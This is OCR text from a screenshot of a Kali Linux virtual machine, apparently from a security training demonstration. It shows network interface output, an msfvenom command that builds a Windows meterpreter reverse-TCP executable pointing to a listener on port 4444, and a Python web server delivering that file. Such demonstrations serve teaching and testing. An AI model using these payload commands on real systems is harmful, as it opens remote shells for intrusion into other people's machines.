 Kali-Linux-2021.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Help
root@kali: /home/kali
12:51 PM
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
ISSS
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.205.14.127 netmask 255.255.0.0 broadcast 10.205.255.255
inet6 fe80::a00:27ff:fe0e:348d prefixlen 64 scopeid 0×20<link>
ether 08:00:27:0e:34:8d txqueuelen 1000 (Ethernet)
RX packets 883770 bytes 1312999329 (1.2 GiB)
RX errors 0 dropped 77 overruns 0 frame 0
TX packets 269381 bytes 16210754 (15.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 20 bytes 1000 (1000.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1000 (1000.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root💀kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.205.208.171 lport=4444 -f exe > testme_yt.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
SECURING TODAY AND THE
FUTURE
┌──(root💀kali)-[/home/kali]
└─# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.205.208.171 - - [25/Jan/2022 12:48:25] "GET / HTTP/1.1" 200 -
10.205.208.171 - - [25/Jan/2022 12:48:25] "GET /backblue.gif HTTP/1.1" 200 -
www.isss.org.uk
Right Ctrl
64
C:\
23:21
25-01-2022